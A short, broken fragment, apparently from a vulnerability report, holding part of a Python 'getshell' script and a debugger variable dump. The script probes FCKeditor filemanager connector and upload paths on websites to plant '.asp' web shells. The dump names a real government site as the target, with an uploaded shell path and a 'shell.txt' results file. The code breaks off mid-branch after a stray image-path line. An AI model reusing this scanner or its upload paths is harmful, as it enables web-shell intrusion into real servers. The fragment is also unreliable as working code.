 otherwise. more...
urlparam=line+notreplace[t]
responseaddr=gotoshell(urlparam)
if responseaddr.find('.asp')==-1:
continue
if responseaddr[0]=='h':
test=requests.get(responseaddr)
else:
Variables
fckfinger = {list} ['/admin/fckeditor/editor/filemanager/', '/editor/editor/filemanager/', '/fckedito
h = {int} 0
ell.py:204
i = {int} 2
483
line = {str} 'http://www.czcqaic.gov.cn/fckeditor/editor/filemanager/'
threading.py:530
listfolder = {list} ['connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F', 'conn
ding.py:503
notre = {Response} <Response [500]>
notreplace = {list} ['upload/aspx/upload.aspx?Type=Media', 'connectors/asp/upload.asp?type=Media', 'upload/php/uplo
queue = {instance} Queue: <Queue.Queue instance at 0x02A61DA0>
responseaddr = {unicode} u'/uploadfile/201509/2015090812490533598.asp'
save = {file} <open file 'C:\Users\Administrator\Desktop\getshell\shell.txt', mode 'w' at 0x035A23E8>
t = {int} 1
urlparam = {str} 'http://www.czcqaic.gov.cn/fckeditor/editor/filemanager/connectors/asp/upload.asp?type=Media'
www = {str} 'http://www.czcqaic.gov.cn'
www.wooyun.org